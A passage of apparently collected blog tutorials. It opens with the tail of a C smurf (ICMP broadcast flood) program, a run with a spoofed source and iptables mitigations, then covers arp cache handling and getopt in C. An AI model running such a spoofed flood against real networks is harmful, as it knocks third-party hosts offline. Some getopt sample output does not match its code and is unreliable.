        usleep(PACKET_DELAY_USEC);
    }
    return 0;
}

Execution of the program:

# ./icmp_flood 1.2.3.4 10.3.4.123 3
sendto() is OK.
sendto() is OK.
sendto() is OK.

Voila. It is as easy as that. Notice that this is a raw socket, I had to use the setsockopt feature to permit the send to a broadcast address, as well as allowing the kernel to provide checksum data during send. Other than that it is merely setting the source and destination IP addresses accordingly. As well as setting the correct ICMP flags to indicate a ICMP request. If you remove the delay (or set it to 0), you will notice that the destination machine will stop sending echo reply’s as it is overwhelmed with the requests.

Protecting Against Smurf Attacks

There are various ways to protect against a smurf attack. In fact, the Windows network stack already ignores ICMP echo requests with a broadcast destination so you get that for free. The current Windows firewall blocks ICMP requests by default now. In Linux you can use IPtables to mitigate this attack with various rulesets for ICMP, for example:

iptables -A INPUT -p icmp -m icmp –icmp-type address-mask-request -j DROP
iptables -A INPUT -p icmp -m icmp –icmp-type timestamp-request -j DROP
iptables -A INPUT -p icmp -m icmp -m limit –limit 1/second -j ACCEPT

This example permits only specific ICMP types, none of which are Echo Reply or Echo Request. Only address masking or timestamp (so you can detect that the machine is still alive but drop basic pings), and even then this only allows a packet rate limit of 1 packet per second to the host machine. This avoids both a smurf attack as well as a DoS attack because of the rate limiting rule. Never bad to be cautious on a network.

Display, Add, Flush arpcache In Linux With ‘arp’

The arp table or arp cache keeps track of all devices on your network that your computer is capable of communicating with. It stores the Layer 2 data ( MAC addresses ) as well as the interface in which the device is connected through (i.e. which interface the traffic came in on ). This table can be viewed, modified, flushed using the arp command in Linux. To view this table you can be running as a normal user, but to make modifications to this table you must be running as a super user aka root because it interfaces with the kernel. The options the arp command provides are:

$ arp --help
Usage:
  arp [-vn]  [<HW>] [-i <if>] [-a] [<hostname>]             <-Display ARP cache
  arp [-v]          [-i <if>] -d  <host> [pub]               <-Delete ARP entry
  arp [-vnD] [<HW>] [-i <if>] -f  [<filename>]            <-Add entry from file
  arp [-v]   [<HW>] [-i <if>] -s  <host> <hwaddr> [temp]            <-Add entry
  arp [-v]   [<HW>] [-i <if>] -Ds <host> <if> [netmask <nm>] pub          <-''-
 
        -a                       display (all) hosts in alternative (BSD) style
        -s, --set                set a new ARP entry
        -d, --delete             delete a specified entry
        -v, --verbose            be verbose
        -n, --numeric            do not resolve names
        -i, --device             specify network interface (e.g. eth0)
        -D, --use-device         read <hwaddr> from given device
        -A, -p, --protocol       specify protocol family
        -f, --file               read new entries from file or from /etc/ethers

Lets look at viewing the current arp cache entries.

View Arp Cache Entries

There are at least two ways to view the current arp cache entries. Using the arp utility we can view the current arp entries. I prefer to use the -n option to view the results immediately. The -n will stop the name resolution and just simply display the IP address, otherwise the system tries to identify the actual name (if specified by dns) of the IP.

$ arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
192.168.16.35             ether   00:0e:22:8b:2e:60   C                     eth0
192.168.16.174            ether   00:bb:23:11:13:33   C                     eth0
192.168.16.199            ether   00:1b:24:aa:22:fc   C                     eth0
192.168.16.32             ether   00:30:48:59:6b:48   C                     eth0
192.168.16.1              ether   00:11:39:af:aa:4a   C                     eth0
192.168.16.160            ether   00:26:b9:2c:7a:53   C                     eth0
192.168.16.165            ether   00:1a:a4:1f:b6:7b   C                     eth0

Chatty network. These are all the machines my computer has communicated with. This table is used when sending traffic out, it can identify which interface to send traffic out on. With multiple interfaces this makes more sense.

We can also view the arp entries using /proc/net/arp, doing a cat on that file will produce the same output as running through the arp command.

Perhaps you want to add a static arp entry.

Add Static Arp Entry

To add an arp entry we simply take advantage of the options that the arp command provides. Lets add an arbitrary entry.

# arp -i eth0 -s 10.11.12.13 de:ad:be:ef:fe:ed

Note, I am running as root to add this entry. Lets have a look at the table now:

# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
192.168.16.35             ether   00:0e:22:8b:2e:60   C                     eth0
192.168.16.174            ether   00:bb:23:11:13:33   C                     eth0
10.11.12.13              ether   de:ad:be:ef:fe:ed   CM                    eth0
192.168.16.199            ether   00:1b:24:aa:22:fc   C                     eth0
192.168.16.32             ether   00:30:48:59:6b:48   C                     eth0
192.168.16.1              ether   00:11:39:af:aa:4a   C                     eth0
192.168.16.160            ether   00:26:b9:2c:7a:53   C                     eth0
192.168.16.165            ether   00:1a:a4:1f:b6:7b   C                     eth0

Notice line 5 is where my entry landed. Also notice the additional M under the Flags column. Voila, you now have an entry for 10.11.12.13 using interface eth0. If you wanted a different interface simply replace the value from my above example.

Perhaps over time you become sick of the new entry, it doesn’t pay rent or keep the place clean so its time to get rid of it!

Remove Entry From Arp Cache

To remove an entry we can refer to the initial help output I pasted above.

  arp [-v]          [-i <if>] -d  <host> [pub]               <-Delete ARP entry

So in our case, we will be removing 10.11.12.13 from the arp cache.

# arp -i eth0 -d 10.11.12.13

That entered without a hitch, lets verify that it is now gone:

# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
192.168.16.35             ether   00:0e:22:8b:2e:60   C                     eth0
192.168.16.174            ether   00:bb:23:11:13:33   C                     eth0
192.168.16.199            ether   00:1b:24:aa:22:fc   C                     eth0
192.168.16.32             ether   00:30:48:59:6b:48   C                     eth0
192.168.16.1              ether   00:11:39:af:aa:4a   C                     eth0
192.168.16.160            ether   00:26:b9:2c:7a:53   C                     eth0
192.168.16.165            ether   00:1a:a4:1f:b6:7b   C                     eth0

Excellent! Unfortunately, the Linux arp command has no global flush option. But wait! You saw how basic the line for a delete is. Lets just make a simple shell script to remove multiple entries.

Flush Arp Cache With This Shell Script

To flush our arp cache we just need to construct a basic shell script to do so. Of course we will have to run as root when executing the command! Here is a simple script to flush the arp cache. Depending on how large your arp cache is, is related to how fast/slow it takes to remove all entries. Also remember that once your system receives a packet from any other host computer, the entry will be added back into the arp cache. The interface entry is optional, arp requires only the IP address during removal.

#!/bin/sh
 
for i in `awk -F ' ' '{ if ( $1 ~ /[0-9{1,3}].[0-9{1,3}].[0-9{1,3}].[0-9{1,3}]/ ) print $1 }' /proc/net/arp` ; 
do 
    arp -d $i 
done

This example takes advantage of the /proc/net/arp file to grab all IP addresses. We could also call arp -n and parse its output for the IP addresses. It just makes more sense to read from a file rather than spawning a shell command to execute arp.

Parse Command Line Arguments With getopt In C

Getopt is a great function for parsing command line arguments, and a function that I did not learn about until I was looking at some Busybox C code. There are two versions of getopt, one for a long set of arguments and the basic version that I plan to outline here for use on a small set.

So how does getopt help you? What makes it different from just running through argv**? Well essentially it does the work for you! As a programmer it is always nice to do things easily and efficiently. The goal of this article is to familiarize you with the basic functionality of getopt in C.

The basic form of getopt is:

int getopt(int argc, char * const argv[],  const char *optstring);

Where int argc and char *const argv[] are just passed in from your int main(int argc, char **argv);. It should also be noted that getopt will set some external variables that are provided when you include unistd.h to use getopt, they are:

extern char *optarg;
extern int optind, opterr, optopt;

getopt returns an integer which you can compare as ASCII against values in a switch statement.

Using getopt()

So, now we know what getopt is, how do we use it? The main idea is to use it in a loop, once all the command line arguments have been parsed getopt will return a -1.

Okay, so we know what the first two arguments for getopt are (argc, and argv from your int main() )…but what about the third argument? Well that is where your flag definitions come in. So lets say you have a program that has three flags: { a, b, c } where its -c followed by a value. All you have to do is feed those values as the third argument, for example:

  getopt(argc, argv, "abc:");

Notice that it is c followed by a colon. The colon means that a value should follow the c and thus we should parse that value if we see the -c. One thing to note is that if getopt receives a character that is not part of optstring then getopt will return a question mark ( ? ) since we don’t know what value a user will put after the -c, we know we will receive a ? if they use that flag. This means in your switch statement you need a case for ? .

Example Program Using getopt()

Here is the program all put together, using a, b, c as our flags. In this example you can also see I used some of the global external variables that getopt automatically sets including optarg and optopt.

#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>
 
int
main (int argc, char **argv)
{
  int adata = 0; // Flag a
  int bdata = 0; // Flag b
  char *cvalue = NULL; // The value argument after c
  int index;
  int c;
 
  opterr = 0;
 
  while ((c = getopt (argc, argv, "abc:")) != -1)
	switch (c){
	  case 'a':
		fprintf(stdout, "There is a -a.\n");
		break;
 
	  case 'b':
		fprintf(stdout, "There is a -b.\n");
		break;
 
	  case 'c':
		fprintf(stdout, "There is a -c and perhaps a value.\n");
		cvalue = optarg;
                fprintf(stdout, "C is: %s \n",cvalue);
		break;
 
	  case '?':
		// This is a case where they have either placed a -c with an argument.
		// OR there is a rogue character on the command line.
 
		if (optopt == 'c')
			fprintf (stderr, "A -c %c was specified but 
				not argument present. \n", optopt);
		else if (isprint (optopt))
			fprintf (stderr, "Unknown option `-%c'.\n", optopt);
		else
			fprintf (stderr,
				"Unknown option character `\\x%x'.\n",
					optopt);
			return 1;
	  default:
		  abort ();
	  }
 
  // We can spit out the characters that are not part of the command line.
  for (index = optind; index < argc; index++)
	  printf ("Non-option argument %s\n", argv[index]);
  return 0;
}

Okay, now that the program is made, lets run it:

erik@debian:~/getopt_y$ gcc -o getopt_test getopt_test.c
erik@debian:~/getopt_y$ ./getopt_test -ab
There is a -a.
There is a -b.
C is: (null)
erik@debian:~/getopt_y$ ./getopt_test -abc
There is a -a.
There is a -b.
A -c c was specified but not argument present.
erik@debian:~/getopt_y$ ./getopt_test -abc yar
There is a -a.
There is a -b.
There is a -c .. and perhaps a value.
C is: yar
erik@debian:~/getopt_y$ ./getopt_test -a
There is a -a.
C is: (null)
erik@debian:~/getopt_y$ ./getopt_test -b
There is a -b.
C is: (null)
erik@debian:~/getopt_y$ ./getopt_test -c
A -c c was specified but not argument present.

So there you have it, a simple and effective way to parse your command line arguments rather than using strcmp to compare each value on its own.